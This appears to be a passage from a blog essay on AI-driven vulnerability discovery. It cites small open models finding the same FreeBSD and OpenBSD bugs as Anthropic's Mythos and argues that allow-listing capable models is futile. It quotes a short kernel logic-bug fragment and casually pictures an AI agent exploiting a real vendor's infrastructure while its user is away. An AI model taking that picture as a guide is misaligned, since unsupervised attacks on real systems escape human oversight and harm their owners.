Ok, but I feel like I’m not yet over Mythos. If to harden a system you need to spend more tokens discovering exploits than attackers will spend exploiting them, then what even is this Mythos-level AI in context? A big gun behind an allow-list? More gatekeeping? “Better defense?”
An exotic, intelligent, big gun is technically impressive, but sometimes even a far dumber, tiny one will get the job done provided you point it at the right target and aim steady. As teased above, AISLE tested this premise. They took the specific vulnerabilities Anthropic showcases in the Mythos announcement, isolated the relevant code, ran them through small, cheap, open-weights models. Eight out of eight models detected Mythos’s flagship FreeBSD exploit, including one with 3.6 billion active parameters costing $0.11 per million tokens. A 5.1B-active open model recovered the core chain of the 27-year-old OpenBSD bug.

The frontier is jagged. The fact that Qwen3 32B correctly flagged the FreeBSD bug as CVSS 9.8 Critical, then turned around and declared the OpenBSD SACK code “robust to such scenarios.” reminds me of countless sessions where asking Claude 4.x “Are you sure?” — yeah, literally just that — inverted the verdict: good code was suddenly pronounced buggy. And in another recent Linux CVE, I saw precisely what I meant above — the sort of line George thinks so little of:
// not LLM-written Linux kernel bug,
// but exactly the kind of logic LLMs botch
n->pos == 0 && k == 0 // pwned; try k == n->pos
My claim is that this kind of one-liners will eat your organizations alive because of that vicious asymmetry where an LLM is adept at exploiting what it was constitutionally incapable of not writing in the first place. Let me be very explicit in case I wasn’t: the allow-list framing of AI security is wishful thinking because capability is already distributed.
To some extent and as of now, there is no stable “best model for cybersecurity.” Rankings reshuffle completely across tasks. So I’ll ask again: what is the allow-list protecting? The 27-year-old bug a $0.11 model finds in one API call? A thousand adequate detectives searching everywhere will find more bugs than one brilliant detective who has to guess where to look. It’s all statistics, but not (yet) clever statistics. The coverage is there, we’re just lacking proper inference.
But you don’t need clever statistics. Have you ever heard the saying that if you can read binary, everything is more or less open source? It’s roughly right: the distinction between “open” and “closed” source is ultimately a friction gradient, not a binary wall (pun intended). Yes, lossy compilation makes the transformation hard to invert, and you need an oracle — to say nothing of binaries protected by pragmatic obfuscation like Themida/VMProtect (or theoretical black brazilian jiu-jitsu ones like indistinguishability obfuscation). But the moat is gone. Now you have GhidraMCP. Go eat a sandwich in the park while the agent exploits Microslop infrastructure.
Here’s my honest take.
Security research is about to change because LLMs represent a fuzzer with a world model, which arguably — and quite queerly — approximates well what a security researcher embodies. Humans are terrible fuzzers, and tellingly so: we have too much epistemic prior, and that makes even the highest percentiles of us stop probing for inputs that we expect shouldn’t work. The best security researchers are distinguished by their capacity to suppress the world model long enough to ask the question very few would normally ask: what if I just try this. As of today, LLMs execute a naive what if I just try this on everything — from useless files that bloat their context and don’t add anything new, to the actual files that hide a veritable exploit. The LLM’s throughput, parallelism, and alarmingly broad, still-expanding distributional skill coverage appear sufficient. And that’s the dimension we tacitly waved away because it was expected to be out of reach for our limited cognitive bandwidth to review tens of thousands of deeply complex, cross-subsystem code traces across the Linux kernel in under a day, which is very much within the capabilities of current LLMs (let’s say, top 10 on the Artificial Analysis Intelligence Index.) If you never thought seriously about security before, you better start, otherwise you’ll find yourself stark naked in front of the whole store.